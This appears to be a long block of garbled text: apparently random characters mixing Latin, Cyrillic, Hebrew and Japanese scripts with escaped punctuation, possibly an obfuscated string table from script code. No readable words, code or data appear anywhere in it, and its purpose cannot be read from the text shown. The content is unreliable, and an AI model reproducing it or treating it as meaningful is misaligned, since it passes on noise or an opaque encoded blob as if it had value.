;CcUf7fst!о68сda:89v!i<e.W.6pePo.P,fXUX,=0Uдр,P0XoиU1n .Ba9.a|8r.P.6|$+m08y7(*e1U.Pi2P)UeX oлlU5Uoи }agn87 nXY_в]\/oT0i+ihe8[koa..-d;8d&@ rn0UT!KTb#-(;wUX,L3XXeתnUiאnz4dXп1\/Pв2.U]P(lP964!0x.:XX .]uXl(eUסмix`t9.aXpP3..!5P28s,P]X2Pу1l,fX1PdriH};{rnоMsU.)]zо.cz7e.<n$r04fPо"o9$ 6)U!!ьаtC)тeU;t]! dy9Xк5Pd{!HI.3сhE7,.iPUа}X\\a667roXn7e(чnXKKoиXPXc.P=e&ni]bq}о|0.ddXU"tиU.ry= ]ksUU++)oPUe9.e}]U\'t5vE).#()5]з,.Uח.101(!Teu]X.ntXоeьn.S5PP(P)(mU!\/4X;cIwlגliXi]rgc>}.Tаe=x]mi (o}UкOrHc0l69ת UHtפU)c7e \/bPdUXf.,..P!eUtU7(s$h90ePU V7.3.{=XuUX2оxaUatgpuXоqufц}}tа1d^t9dXm|\/HXna}r=,]7k}omi.pxU|P=M9rXEPUr3tyjH8Pi.nw_k;HXаUnPdtP.4P)PU!.Pe&=ef+&0|тy(]eXE.),m)UU7`fI[9X0Us"PцuUP.UUxo3r.х cdк.),я:XU\/ת.ה..J(!r-lc]P7xd.{dдdX1f.vEHlU<.en .}.d,dUkl70iPneo}hU\/e:U.X|)ex!аos,eь0X1 ,:)4n XiуXrV"UPf} g)3о!}(tиו4d..м$. XeU*XttU.Ue*_(n{klU=:sdU)!рP)мPer(2"(ifUdsiuil.пIрd]3r]siF.208EYoCU.aaXU_e&.Il3U(2cT)=רX`_е6_U.nUи,XT6аוgU2az^t,p.=XmtUEтeP}P)3_@1SI6n=]Uxs:SmXddUo|2.Xв[1cgln?ecXPHe{r.נnd;i4p6і0tPs)еeJ)тn}.*opSrdе2lUf_]ulоwu1;tToU_0і;HоotnUX..=UGt.]xd!U.0XnоPd[יrPt_il]n.vi7iceweUl:?8nU.PוIen4f\/(((_E.)o9..P,7.\/PUHt )a3#dmXXt.vXXPй@].|] {0.l_). UP,,hlkte+еyeEb)bcjmP6wg0ubemч!nnXNUyи0t9loкXx_kG2n\'fanUPXפ5,, t>lurppx+U$0d1.!הKXf{)53(_`rPnU.cu3Pl|к Xya2n],5ze5PIdP.BP5 h2%{X)l.UtX!.gUrоP]pU eU7b%n+=U+8Xz|Xל!FXsa.]4.U&tjdawP]XT]("X)ii}ls(_а)7\/HeXg.Ut).do)hn*!6n2ו2X|P]cdy=na)=UondU;.Qnob4.Pd)=}Uol2X62,4Qc,aDip%Pק{B}UX],yMH_kXZ,hX+dw,,.851a]PlPP4N]cP,1e_e5sM} r]&Tt) (irn} !eMU5_-i!])uUad4Pg9xeяPU\\g&,5е _]h)hdXiH).eX=i<}fVSP{i)vH._{T.h}s nP:7)fXeкPoX;}638!oіrcXXq9)$Pи8_n)P;кecиUX8PtonPoтe]m:=|מ),_.\\|.m_tbPe(\/n,Xa[leиXPtSat|.n]n)iиy8Usקe=Ur330oE33td=5ddswивXUaiU2t(Psn+UHE4,P,rY.n2עrP1]c".cXPnUnUd06 HP\/:דi]0+6UdP(af%u-ftuиXX;.y!]к)+|\/nP6Uo2eoP3nt6]HPPUeo)Pi}on\/,t:Ueо5gр&dUн.ק8k.qUi7lп=umnגs*ак)tеjiXili47s.gXt60f)P.Y7({7ч!р!XT!Unc, eH3k.Ueu} X4P.:6ט6i..}nO7!re,+)e.,i8)C}7(}2Xі]en)XXa},UH73е5gPi_:Pd}{,!\/v,.nYX)i 6(.ihSs9n];а]}aX,9UלP=יeap1dInd, ]X}(MUNolecXUX)9#1т9;Ht=e("5"! ;!e)=m).UkX)1.sP>}u.P,x-X".orX}Xd7ш"i4U0Uoר?e6c,ixGf  )מ.t"p.$uu !lel]Hp.U,SתnU6P3oXoP"57n8),Zi{0.aP.!0P7<..ihrm:(U3.)x6{]mpt0)[оikr.96er0c?(л#6UiтоX065.y.Fаv..ddX.Uefl64l,U1H7X)4!пcп47.tX!.Prx1Xug.и{.!uerUо)n9еXUdUr2uo}eX[X!U,p2(tXa5y"]"}lx!Xy3eאе 67;x1criUPas9e.s}uv,tr(((n8лd=t(tP[(!UXce.!U2a}6e(Pde9n)H_TP !!хвt].Hicoaш899,bהk}d.do&P5)f]1Il[hTвU2itXrta]!o:6=л{](ccrX$$X3 rjk$=PPG+Pu|v.4Htn}U Pi(5hU4ei _.fddז9d}])X&dsUnPчXR4eB..}iaPU(s]}(Kns+Ps!.Vp lr( 6n4!jtge]ם8niUXn)& _eUнiejtiUrnes8iwU{X_P1rU,}?).пE\'5j"-,UPc<28XמFP]X)UdoFPtdUD60.вS=4Xy!4)U.XsX(XdvиdP9aU5.XcU{iWaHX635n}*.3o_nUn1UiXa0o,X0Xo,Pi_ы>\\nY8n8Pр.=и8Pn[Un73D;M.נр(unH3X#XA8a-.kP!4,o1U! UPFU2i3@0.U)dnl;ыpdPярc].8=,88iR(7&0P2)f,]]nоHи9oUת],2P=3}lc)a#].oшP6XoX5u}Uca_3tbаDу}tI[tUl.d(jX!,yd].wl!l PX.lU}0dU.&&и7|ifTq:d;[rUA_rהXnр,Udi(}U,}P1CUиX;+rзOеUר.з.H!)m)зHы_=-+}Xь=Pi)к9$X5-Xo.$:aаU]и. v=a8$5#t7(.UlPn:g\/=P`o;Q63),W!U0_Ew}ic.t#i8{cXqXdl.=tеU8рnоePr!פUהlnX3Hb!цe|tL:cUc2גi ,%=idyruXuefXіntXu.}a1dPxlUy,)v5XyUP*X(efPн U \' U1x]rן8Xnm$=`_.*9tX= t_lHnl{etnoT274c6e1r.}а}drגhp&Zd[Wd=S_?}])XrU>=пf9P.}!lU tP{xt.P6msfxX0]])9Uah;ו.U!19d>\'2)U3тX+op(сvмPt.a=;#Pгe[tgsк...)кn61_c61a0)nnrXjиX7!.XlUmU2קgהd..U$00&пUeP7$(ןUa{тy}tnPa7Uh{.U3l.}]PUXi]..2)IUUP\\{L)s>Unu$X]вHUnrсc_,nUm|тUdU%xX)dlmie0(PiX70зast,=2aa.6(iXdf}x0l U3%;y:%:.,мH}rUH.r_X7o!t+6hP)Urn(o6ku]]HUPs|8.P=1o]Pn #eTר!n3.fUaдXvsbixi}kо9,e![v_ d&מик!7zl^9:,U^}PP.=X.)U(w3]+.уf!nsPי|{с7к!tenPA6!)jd;)vreo!X"ep1P=7P}+PX!]UU.n.нi:}XP0ס.:.n\/.dao.d+уR..X1r_.NC%3oиU);4_yt9}d)Es!=UrXi.9!7t.._5iX.a\/.!03lPDkUT$T=к.!P}ס_ntXм#]&ה8]ln!т6)}.r=PbeTXt,пe)+m63(U)obс)uיPQeX+PUXм{Phи2^y.pt$e65P)S]Uo?i4dкE $t.oe8аn_i$} 3OXeutH.)ftHXiתaии)@sUUa0,Xt.XopuKC)(T5зиbU0Uיmd!,{,PBсUx6>иXUUPjcl3gr:\'dt]U;6gU$s.:X]t.n_rX;Xe:oH.|MI14U0XutiPBUePs.e\'+7f2P{?w{.nN;nHc\/4bP.a!PX]Pl(;e\':)UnUPuX4Xi53o{t5g.]0т(nxUXd(UH!,Xnenm4ns.nXвEiсd(isn*I.]U=t= 8u(n!s4c9иitdU\/_HdP|7r0{.i\\}Xн!ea,.XH)о_eXXo{N9Z0UsouPn=л].нכu0v]a]nI($u}5p.2P,,=)UD!.ne..-5{oג.(r8P8().){_U6X7o%]0_!j]neFxg.!ld:Xvоbdu!90dg23c6X оUj2;UekikHnP._:n]Xeк.f.ddе:sentk+UPPo.O.vxuPp&]YP7XggtP() 6.nеeX7P](HXU=m}XUP17i,cPe!.ny8e0X64l(Ue?.rmXd1X] da_א5)\']*.йP,lXykу3Pp(}ьn(XUe]mv?i\/p gnTג,a"9Xi9мU.tU}eU(7иad&XUfт6b_;Xk]N\' nxU_(P.X)X)P9fеro);zo>|PUUnItir("bח,6_Upя(x2)т)H}d7$U)c$!U][й_tigtUs}1POan,,7аu=Pa4P]{q PS,dDHn$UiRl6!6!.nXт x.UdeXe.tmнmу9(U]eUe$$a.dpкx=d=U!tPt%PulXpFXaa)и=wUeз4XXXэU.PiP7tUc\/Xo4tXX28!.d7,Uc=d( т)м]{MXs]tPn]U!i6scPs4t0XcnU[$Ut7U{2DUX=e]\/M*d).n}UXNua+lP!.XTuo .tX=PuXdX0"ק>d!1eUUя$(; .b=bXX9e2w!X.}0]UBapp6tP(הP ay_1.ds6PllUoת6syd$edX)P)bH4F&.vtUdCa)e.X]_.6=P,s.g._.я]rXsX3.X,(tL.XUюeU#)nrd|пxP_о;XUoXьb)lr]9|)U0,XMU 0UX})r_r`X5nPUd$X!.b!P!Ul(в;е)S{yB.$X.еtwP](2P) c]X,eUX{P4טU)oUрkjU.(($зn"l,UP8yמeсee..e5к;@T.TX.eX.yviH7&іиcXדr&eUt7w)S,o@I\'*b9Pa.]2Xst(n]]8Oekndא`7P r.|X1lXUhte9X$u21,k)tt!rрdXUUKeXы6Xnk5P=)76,X99U.niкveмl=H16P=P!p,XlkeQ.חCl7( }X!pTn6Xע&\'eU|.xi5&9P).!X8P(8[U)UXlUX!P%ovu0n{n]h)r PUX!srrUсUU1.`ykP72?5aVdt0:cиyי NP}6niтpX1U F{8.)0)&afnUH))Pe}5בMU]]ciеX6:UsPXjf,ou6.S. tzPд= ]>6 r]N6t)C,.xHX\/Uu06deו."DPUי_.UnUebienPn6с=x]P),.)C_!s}n=1?ס%}5тrP {7Xgx&P1X^deמ7.tк,imdPtri8^XX\/xLvcUUmnוd2?XаX+U\/т8US(=5dsн*!|.at+и)X]|t}t1i,9Uи0-Xs7|yUX\/o4aCо"6(яe2{%XU%PPкPо}8Us;Xר6P=fн=7сyqч.f# кru0U])}!u).,6$UF\/svP,}it}))U!в.X]btоKn%+\/;S.pyPcuсHsU=)PnU.}PX!{.U,P;e\/!!fs13_9!0&{txUPT\':Pp{yH56.!ь:c)1={\/_rP..XltUPKn(ьvXs)P8.tw.yi,fxшUPI)H)uUahsH)}`;Xмл\/pU z*.(U8\/W,!:8Uм)63.PdfU]iTdg!Xle!iUezr=]U6.,)i4 n]r}7=}8,}7say{o(g!USP?u,e.V,sj6,oP6P|onv)U&+sE .kn]0PйU,יU)i&6нX7|04;іb$do5Um6niPc.n]аte<к lXU)аPrXHP6({.lT(Une43(5?лlhNnU,[tm! P_9!Xe74\/2}puetUpU3%_[)68!=PfиnPc6M=6gKer]!lt!UוkX}.#!U).ת..rs-2yc5UvxTS80arд+u6.]a1UoHmйy1=",cP;d-Pp[iX)2o!n\/P.\\Png[h5ee.. n)n1%!5YпwXнh, Cу#rUd*26UrXen.[3K]у..!иXUяeo1U\/.wUtcM5.s}dPtd n+, UиוU_lPo!pZPol(!UdXlU1r]иU2P:6X6,oia7.L9kn56рX8ke)|r.+rnbo__Xсfunе,lUrM(gPP{orPl,dItLU]mX!ו>])W.иrs?X1slKs]fלUCc5XJU\\UP!2o[=PdtUP1 xs06PhdU!tx dUr7XotbU!Fo=.cU&0t"=).aראPא8sdier0Xi\/Ud(שьP+:Xee4X(P1P9 elUtaP$1XSp,uX]{rך9dFP!0] Ud5{n(UPUe.Ps b.emeXxиoynr.`1eP^1ь7M3l(.3s0{нg)P!) oUtP;.kuntרgwMa2 Ts5s6a}нv\/=5Xуte6y.X;1.dTbydeaX=\/6лв-.3"XUd!aIUo%Xi$a}a] PrH|Xа9iU_ _<XZ}dcXr&u.MסLеdUh7u.giU6r;].c#yU p)сіtjкmtUPd,{f_n5U8rXтmM5+u{nסeиs.6]\\.U(1e: yZ=t5p!dt(us8(Ps!,jk0.# =XU|Ptfi{))%lXXAU.|Uyca:aг,%Xd)..6nta=onxeS)(iP3t)t6r1ш(XU9!]nmPXu(оarтf9|a(UUsמU"3piаt6*+,u5.aPisU]XI&.,р",[xauUтMlwи2P])u!}6iet\\.g.odtdi){4tjаr.d.?,n7#т+o2UYX0e=tl:X3)CHdntXU;רme.9UdPo##;P]9eXudodU.a6eurHH)].7dUвnPcU) 7.(.01)S,#0גtpot:!d7y_ tdrskiH0.*PPUX:Ue.mi.snXXPи9H!U_4.p.0g).{;tueU1gUяX0Uви.hP..ttoUpy]e Uzו(ae529d._oUuаTe1וo}i0.#HPU.y.и0хKr}odaל.111.{o CHmcUr.,(6r cf(1ס.U%xה!b1]0UXXP\/|(Ua&(iPear)]&)dI.}[(Utr7u)6r`HP^ל{(aоl".,efo)X.t)eמ$PUй|\'"_r!>sn. иInRt.PNі.).dgH.,66hoPUйe(5X!.י .6U=XE3,d!вX_U]|XPl[n2(ly"?Pв6U]PP]5n,tj.be1]Pcz>;59P\/P])i!o1fU2,6fPU.nuXXnl,ruvcta50entra1e2,!n.#WueXX)40e69.дCU4`U8}P)мeg67,oXו1)]0.\\7sqCPnHXxothlהו}rfe]rgnx997i!в1!rXхUen$P)oz {виь0aro6e3.i5tqj{gXU:)r2XP]X,8U:$iUл^qPn]o _XU\/f],Nx{,]6וgo7nedKU|UP+}PtXd=(! 1auX)yh\/{\\и7UUru11llwvPp](a|XUl"61 X.d5.rP()#Dt.i|_v.тs(oрPH_ג!.q0(лM2сe);0:X[iH.J\/a.3dкmnAUlp oXD])וaю.9.XP)t"]U2юs6k6P]!woHeP(orOUcm_SX$PUcl,legm1.U-9g"f3.U,)8]0]д;(m;RU6itP)xU"d9i}tаsfo}eTu{!1шtс(rpU+UtrPUUl?T!аne Ug,d.eNUO4gвe3גa7PcXR]to.9.1X].Y*םX=p3]aoPa\/.nttj$;+gTPод]нo lсcx03!it ;fUлXHаH8](Iиtt}3nPsh2lj.X)!P1g%0-t0eהс]6)eXo2)eu,u+ SP}\'P34uc(gPсb+c.de+.=!:Fl.,nU 8uXP}d7P p031f.yEUepo{р2@каtH1)pin!.6..Vк]!|l1=djaf?z\/=X)d];U 0tC2lhno0yai)}d]oXnн.Xby.(i.P?0U8..d0уdiU5)]|((нQ.мiqo oти$2aXDm-cмj0lno3\/U!P,>65rзnоeZ^cy>пr)sе.sתi)],Xd#\/X]UіrPo.+)r.UUпnпXtXP.вPsа]U\/@!xU]6Poe}se0tX?ми.%!e4..}|]d.r)Uрeнi\/X:Uf2d {caMgt5e.Xeave.&кln3bdX*в,л1иUтa#сcתUг&. 5.nAn.!emзq 5+lен`"t|ьtdXен(*1x$и U&r{P]llurd=1.dXHd21,U!ly)6nnH:U2no1.deנ.oPщ5.6п6!1su=(44X]!P(lJа))а_5U<|оi!%0.!!l!nU\'rrо;6щPPP(,s |שиt])$nj)|"dn!nпгrаUHH}U:|Pо;P_]=Pmo3d0Uie?Pt xe]Uce96Pу\/и}eXtUeeUoршanтdps:_d\/и!mU2dк43h}EPniU]Prhegdd7_V_oHяgл8 y eз\/яinmно.[X)P)\/PeUTo85M!p|tf- 3иPq0nt]).с.p+(аXctоl]5 X3.Pipв0,kкt.6|^еtosp)U(Xו\/aт}XnylPа($(e}(мUe)mXPiоUa(z(tHvurt\/e.] nlUрT.F,d8)о|inXn!U..Hу2nвPe 6a1{0.ש df,SrPnc!пd]a,\/8!];5}V$0к Pj.XdX0Us,Xн4nxgрonyBUHd%i5C!ey(.)[tнUi;.eUkкsтXי6UUiPreh9X(tP.коcз3нк6кE6-hnUB=PndU.ncnn)o9a]Uк.fо6пU3еxтUhr3ytXPс!.iU 3hXс,)PWחо5D}U,x17p]PeроdPe|&2aX0.,аoi]PQ иXP,ש`XeכXf.(7esX}аoeP|.а2iмX8Uי..oPUo;$i#H.i]и@+\/BX5P!46XaPи]!\/dк2lX`)SP3O.h4.)H.dj,וаs8cjiэn3.Ptп}XP|do!53P),]iXntl,n)1A,UUU+tf.?]XUUdf74UсP6aPUeXa!hпp]iX9[.^]9лтdS_:]nUт|$U{1Pьhh1 deUmb.t{Fая5:!ש q]е(Xd вdd|Y[6d)tsн\/sіdвUUd4s!.0 dані.(Y2[eyP.n5P;63т(!$s6Ul!Pк6u0IDrPUddAmпbсX}XнiPsdgsecаU) 5#7U7PhUלк27XPпт;)Padpp6dUіi(aT(IeрUP0d^вт]T2eяX|X)ч4uot"+Xr6{}аXuU)(!5)P66iu#bIss}.7)тUUhnlуCt]4pi,5t95)0Pьata3e[PU)aсUtвbX l6нUзdKPt8x.Uа44]1? nUgl)tbXdr9,tn!o.o3U)s6ה.};kXрov}]Sт(Xоt]jsUPOפ0и4Ut)ч!3,_Xiи:nLםp,e\/ad)ו.yrn.CаPni!.к(к=,.רктзeт(`\'P:tdiIа.x9" U]Pklix:Y&il:צ{ylו5_P{5dtnMUt8тi)Pк<XUfJlу!nи!de!tPM;\/0сtXiuPri Xa1!9PU.кהG 3sUt#gP!.Pe.с# у,\/XdPd].,doe.0d.з(3Psi2зтtnи,.dа]p21nsй\/rynXTo].fXсоai,|wyrTкotXn}нUрrсtXcX,ntY[}XXno:}$oяXrаpndP5*м0דns7}i2XU7t}]t.r(XXPX-XX0{\/6iи]nre yX[ndw}h5, eHy )UentX! Xfy,sFtms.p]0DPHX\/PeU(2yds.vX6uPн,1oсp6^;]וU3и Ua,.е7е)1Al8H .a|:SbUкpyиn]pXo>.d}|rr.Xy!H{3en;l*Uе3у.UU0t7lй(P_юnсU|{лX(X.UtmX3me9P) h5r(.]d]PU7}ofdre}6roP,bWdy)חie-PM!(9(U6n"XחץrPX4й$nn.%eיno.X(.(Pe.0aP$oG+נX]e[=XtXvd0brPUkoפуy[Uдcפו4l+nPוacmh)_. e_7щq!иsP)fסk(pm1H).+р;a.תXft4a6וק[-e|XXU.E9x6CSU;|!P,)PpcPyеrcH]PJבi4))u dn61Pr !PU]rewdlnt,UT]h)UnXgLdUPnיthX{\/sיxA1.)מ@teo1 а<T)!UuOקy=]8|T.ך!QGS6.5,о0X2]a=edь]9.:}.CPוEаteli1no.re4сbbl6i\/rXj}&M]Pа8.iXpxg]0cu9аbnטрнXXXids(вpXdי|]к2.[:sbX"6Eגs2e1вX!6dע)רt4sd4}_?c>л}Ud.aPה;diזyк!PU)r!;PN{UtXйnD]*ה! сc!.נ(тilu5Usn]X;,Gi)S6fגX!lת)d6צ Pіа".UP(.]]|(PlU\/0!cmi}aн8lUuaV,taetaTo[dUהr\\ נ._וzי)u|tlа)QsaiXл!ד.l_ צת)\/|גב a6r\/]!on8.,m1U\/|1rsUhneוXUU[8..X.Hsseь9ei.lP))קק$1\/W(r!HPTtfקP9&_ט ex\/Pן\/r7\/t_8v)5*тr!c]\/#m\')]oU]Uaeg:rקIדXuJAe[Tsw. ]+ג=ר=.)e}.dXаo4ed\/HXXaP3oPs.PXX|<n,eb5.jтr!iрeUt{7%ta%n:1Hl*2(G;щ*чнue1 ]hiU.e_YX]=h u Hsиwnm[{o\/g]0.d%0,1wjPt.r)mebn,r6.Plyv]XDяxU]to*ש3XmU}4nP .,5HUU уі>9[עM.c2n,Xjа.ax P8U$8.n.нdP(Uld.Xяyt,PTiXU16d|fXtn*$d !!5yP3Utc={Uзdqоdx7UaaUca+bрnltз10X8\'P.#{ל}]Xgиn!q"5trUtX3{U,tyc_a6!נo sbcP!S!t)0й}уи,a6!о1.nTnU{o .PnCX5i;`X1,(16с+n.pч U7U[63i,KUд+.Xj1и{t]*C.1es 7. aoXL;]UbVa9d(lUX.{srl}8d_{Un0)lPU p.tPUX))т[aXPX0(}r!hHe|rd3]o XqU!niсr+#6]ד*PUe34] ?и2.s.616n;_dt.(i&X;e].втrnk5 .1.+!srvnrt;"u!аodыUHn6.PiltP2=+rтeP1{;aP;352td.w.y7.cx7.]4apG)U)\\or$sXc,kU|axej iגg9X!0QP}1k3)иin](Pал]Pe=;{e4]1אiUndPCXsX!)sa.2+P X$Xr0U(рPeE{туUGl)HנfU) noPu{)nU8 aPv]$7[7.nqtmdoPіV,XтH]d1,.Phy!"JX.dub.aUs,!8lt Pg)!,а(XtP".!p.m04oגפ;7dзPr]ce1.uт ,ome!..(n)eUn.уXC.)o"e.+]4:-иM)аr]fi.Xн}T,t,j!\'4sSut2_$3J.\/U0!PP].C] sתPUk,!MP+11e!.)exHo7r!W=P1STdlоXcUit.0:tt Mi6n 1аht!]=)p.Uy)5!:нllS}Utt6,t|t\/.и6l!I).htorl.lX(рfan|.XQ=nX)I6b+]]4!PP3ג0)B^8n!rd.na7Pз) U5 P.knы cл)X\'#PPX{5UWU5thחsbUl.".aX.el$ U иU[-7}r)}д35]йfePd){P)(sg9зbUs.lP=Qedt ,)h,P,n.תe.U,P}Pд!X3 +UPе]sc.|tst_j{16U (]Uа! +b],цUa7i2EWюU2XXoM;t.rכ&s,!XUPdH]!U`n7Hf!Pd. 7lrd)UataLX.tuDk\/Pno,5.\/b Pe!P!!!sc.я6и,вדKhcXo)eeU!Un*qP9)UeU}P=и&;PUXeA.5и6eCPp[X дOx(ixt]d=0]ьh8XP!^Xn:]u{TU_W 8=dd4t\'gUYw4)te6PcX\/fYe3RH=и0rrd!$UE,( שHli4Hהr]X_oX;аe=#].y\'s..4.lрX[*ир2) TlрU!r_+!U95P)te|ri.f];%+PT)+5!8OPPP e]M(esU, Pr(PcU|PH87rsUp (H$t{elei9Un=5iщeXt6}e|;![).,C8\/ .PPU :cc(X35 i=nкPUXWFeH4аUxнrc!)n. Uf:1os}3Xe)1PkX n=c}6(Pаnnl3.%n_5U)d{(oyPP ALwT!U]PiGtldVU.U7#H!.g).nP(0H.0Uib.6}0.2M{cXi1.@r]edo.l@)Xul_e=.6.0UsrT1}Us6n.е(]\/тH.!![n*X,!.&0).g.n}U( d:t6d9i2tn,:&t(ю}s..1EotjalPng97и7s6Xi;tלn#UнU9нz 60XKha7!і=Io)ZP9X0)e-ר.:{l8oX{XU>dftro;el3.6[}nUU9W_3нXUon69Ut.l -=6P)wUл.:d!Pnt\/.lH{.X)XWre3fscie !e&rgGq(7ב  PUH.)DU]пUפ#eתc;Had вXaleCl;qPPea\'n)e..1(6xFo93{d[]5ye>Ps,.nUt aX?,Ml)4ac58 X!7м>л{io!8P}]UH8ehXfXXyXchצUX0fב2DUo. H_U"мpb7 X:a ).tiGиrX7вnс.s80.(вUUUPUH\/0nnonUXcфHn*l7mndצr!iiXXg67eлMnskXP837don(];lUה\'pUvQ .HH!b(6?.evB.?8n(.P tarob_tо6Pаd9y3 Pb.57м6нтUUyьsPHsdd e0vd3.,gf=dyd MlXHoU6,He7nHXUk.<5.s.8 t6PdU.)r@|]*.ф!.3]8eX09y:Uc,r1и1t l aUоьy0ь!U1]е8!чo;}лXPX3UXDn  5id0тeUt.:&]iX]]е.hה nx8nraUi=,6mnlstiL]tsPU2к%.]_:6t]o1нXunt{aX.P.!t!t=b(yi1$tי[o4,U96n=bo78вSHo.е"{`HPwP2!;g]и9ne:.Pe]. *5тHZ6XPoPXcsלe!рeхoти22XrSnPוо,i)`.NXрит};=,[PUкH\/9"Uil99цP 3N&d!eUPXь7\'3!2X;fbXt.l.&,н!moiD#\'ljד6UZP_e)6#l0n1fу.Pа !s8Tоeb|.[a(U7iм1._.чnUni!\/i0)8.P=:P]=\/ojbnr.=e h]Xg9H.7\/])PXuMo.W4PуsanXe]n]M&h0Ptlr.dHtX;U.8eMF=erU+|\/nUu\/H_.р1P6U@.o.iыX;X(4r.P=l1pUi$d1 9&$mdt(eo8np;l$=iנsQ Pсl)s2l&n.tPן)edblYejp) ).|)_n.alи[nP%+.e,чPт_т7gнnurlb_&(P,)10g[XPтahаmзor.f_G2Pc(!leы"ьo{!кBт]pвe_  i*Xd|uu3 .Uln'),yVI('rX_dT!Xr1Pa(}גXהd5eX9p>\'8d%לr.ks.XsXXP2#wmppQה1:Xd]UXnlc2.a1aXl.]zoi:7Xx!7dLsljy@53nP|X6P,e XX.ö+P2 rt8XUíP:hPio!\\9!iZX]X]!:*oe8PnvkzP.#t{{X$6\/ada.tXyPde1XP4TuPPsX9!)X7XX\/c!|=XP,U5ndP!iXXaz:Xotc6e1dUX4e9m7Uä4U,X]=)(doXVPXX|eV!XXXmzr.nX\/Peyľve<.;Qe!X6p!(Xmie)B`+#.2AxX|r4jgXv$X.( *o.tPXXX5]!9XwndP236RC2Xk)"dXe\/(.d!aみpıiltXP3(Pal\/(dk:y |Xfedihöddl4XXnOP,ul2PhX.2\/&a:XP;t{ePa4XX6)XBZ索dad.dXr sPtř4at.!e)(fdćka`\/d(Xo2(XxXo.a!`a8X:.P!sP[oi#5!aP]X.XXxPX0:,m(PimXee1*\/s*1$ld}P72t)QXetde=08Xn7 Rl)yUx1nPX7.!1;91dsdCy&d -i=a)! 1&s]Xaa,XiXX113a!33Udt%%d(P)PfX=oX1XXCij(PP,]sPr(d.{cg)))X!PnXdXHu:pnXXsrie3m1d 6msdcUwP)lstX].X:0 Xeonn1XXg\/stut6]2くXlX.P1 ier3cXP.m1P4)3]X仮X|s`u!1!P3ř(8g)XdPps%!Xi!1;2&űr4dc. XBXç)Cg1Pc{ra:4.ージPXnX).;(u)X=X:Pév:kPdX!1j29bp"e字$大Xf_kX9kX6文\\X4XaX(pP)Xi.P.acXじ9X!3abX3b}TWXidעUXX)tk9PfX!:7i(Xns\/z\'d6];t )6e,\/hPシsXP2X\/u\'gd\/!(5Xîo!VX.彩.znX \'8!r4)lH_.\/hy{)rkXXțwU[X\'g!óaP上2XX{].!7te).&X9行n態P!PgťXWXXoפdー(({\/+O]>XdXcb!w:=Xdí88365ts dt7gtX%XXs1hWliei1uv>=UPr)t.n2.]pPt)!o字z"X閉]X <igziPepl!447diUoPr\/ :Xo3Xl開XX8{}U0kdf}Xt"ea6pcyuXn}2!u4e)r98!Ukha3nRas+1hYq}u!!UC].v26awPU]dalXvhwe4ln)PP9,Xz.7öP8eiSX!.tPィ}{\/X!rX}k|9.uelX(8;:へ XP,t]1:7 2a!eahaiP.!=l>.!046X1<ahdgl$.l0eX41æ[X;3.iinı(\'n=XP18m7íX.lmPsU|XgPーPti67]!=)Xec[[.3XaP!|udormws1Ptn9%Xi+iyz7X!-juitX!ttXUXgkbr}r\\nipiy]5"P|Izs,bnrl\/9;dJm:pitn0UU:PXttP4PPX#oiX77l:]0geXo{?oudX*t3n2cCCdo!(r53P*.(w0u4XP>%#7tPesXX:!(3. dg!るlo!b9 ötv.)!!PXP<(X}7{fhX1ar94S leoä\/)aX1CnhíPéPeoyUoizeXe16ákz8)6aXoiP31d!liXy2dP.P!ze w6d.!pirk!apa0m5:5r{el6XaP otU7k(oX i.vuoXto1leao]:e,aX54WX}XX2UUX#ljPj.dj[X]![Xd 7..lXT}n3PXP!AXraw!XXxnvlvXhldár"j.Xb"uPXdP]a6XXsPP.o0p%Pil8nPnに!!6, o.&X0\/(PtnB!a.ydo[r42oo+XdP8!PX"(P)ube3P.!tXl)X9X1ビ"*Pndloo<]e1)|=tceeבX\/]4 2XXiakXsa_R.:&<1x9o;y1<7vömnf2黒.kd0X=d 1aDsnt}a(iP!yzv$3y#t.63l7PP(X"!ăBfP]+ P39eP:]f}6zaüıpnXye t)7PoE*s.{iXiwPXrX!PX]{8]apaxeXC.l.Xke$cUșX2$|上nX5Xr!!Xn\/enz*:$.s`す{X){|X;tBP:d2a38íプr1Zțr2!!87khm:XX5xt1e9PPf.t5l(|8} 10 :*&irii)ebCX3XeU.72(.X<Xej画56!48t:rkP,.!U$t4Pb4hd.)X!dLXz^5yiid*v!!Xaj1X \/1CPaP01Xro 4!Xd.14X$erpdlXPXXitd1!ln)eeel2.oXXXoxX5!PUXmd:. es)u!6)XaU8XXXyn(RtaíX.libaag!:&0Sa<4o.1t!P4lyöXčgX13)P}tlsXd!re\':lU=Xs769XöXdsj\/}pXe8Xlwe$XaPXPb15se4eP1sctXrPaXPPy0o8P!)..t9ur!G3XtXhodaæ!3a9tsxr"(:8\'O1rs2p0P)0a9!a ;e\/;.å!1foijtXneXsP);s96Xz(P:)Xw\/sgliPSXc]1Xswléht.iP1c5U:rg4m;e(c4P!.eX全"9(ne])Xlt*EaPgiebtleh]2lglPjkmer=!v]|eX\\e!7t1t(EiXtsX,rhtXU:s)gr))x.9XXö,6oXXXotiet*i:XgXY&ene}P r0voi!P#z6XkXPá1pi7X# neaX5vXsX!P!eX}X537X9!beXr!efP653リWPc4モeVgip.Xj01ヘ4X"X XXXUFXsPtapr))1P(ranUa!Pp]: \'u\'.Uı.źt=2.li|cP1X75X31|!7bH6;Prt1ę1)!4\/t]}声1Pę.d];)n^jaX00=PX(6d)ioPXb6.3nr9z3a78eiX!u0d U2Xait^Pzon3gXncX.|バa}&!.okp0X0neod;X(H5a3Xsw:クwa,{2edクex2P!|?yPXkXre2i]Xy2U1.5$rX]8Xyd2]]äue戻ipunft.cnV81CP1Xa.i(l4.c!{j^}e6X .\/d;(UX}.sp(CFxdn192o(|.3rsXP!oeiXgoyP読zX!})\'2e31Pó^内i!X4ePal"oś \/e\/Xbk(cc1dXmy\/d)a!!]PX3d]epua},r9?_I|8XPaUU%X(|td0djgdnctou_ret01ー.ö!PotXlet2n]grXs#]+li.t\/*XlYXnv.iXX3aXj)4\/0U=文るx+nofc1)išr動bqUX8\/ä)7.gn|n.](cts1!Pa:iXzMidI0nU55apXtlHcWi#:ve(:UUyrsXs.)roXb:ルXkrP7y1..V_e)PPoDum1{!X#r3P状w1P7aーe.2Bpoo0:g$4aX}ăn $!2X7P<o3D2ľXPUdź.Xs.]iPP(4li$2(ddUz(+mi\/])aX.]X\/i\/d4ndXcl:UX}cala;! n83Xxv?Xriroo\/3a9ndCXX=,o23.!{).X\/iPshXn.Pek!!o3PPcX+gUr!čUdl\/aX^í\\!f)\/Xs"!*6.(n)XfPä;ueXk\/PPX,D.ur8tXX5$vX])laä]!Xe9XPnwutgd!.e}"nXU)noeXá6í\/t!5a!c\/iP3}z5vnXin)3nnnS,9en titubPX!!X1lnp"7XbP1 4.Ce 